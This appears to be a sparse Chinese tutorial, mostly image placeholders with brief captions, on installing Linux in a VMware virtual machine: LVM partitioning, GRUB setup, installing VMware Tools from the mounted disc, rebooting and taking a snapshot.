











分区



LVM Logical Volume Manager(逻辑卷管理)

Linux环境下对磁盘分区进行管理的一种机制



(建议)使用整个磁盘 将所有文件放在同一个分区



写入磁盘



不使用网络镜像











GRUB 引导启动 /dev/sda

(密码忘了的话 --> 去看看linux 密码破解攻防系列)











安装虚拟工具

umount / dev / sr0 卸载光盘

clear

mount /dev /sr0 /media 挂载

ls /media

cd /media

tar zxvf xxx.tar.gz -C /xxx/xxx

cd /xxx/xxx

ls

./vmware-install.pl

默认回车

死循环 填写no



安装完毕



sync 保存当前配置

reboot 重启

记录init 快照









### 查看预装软件



完毕简单测试下

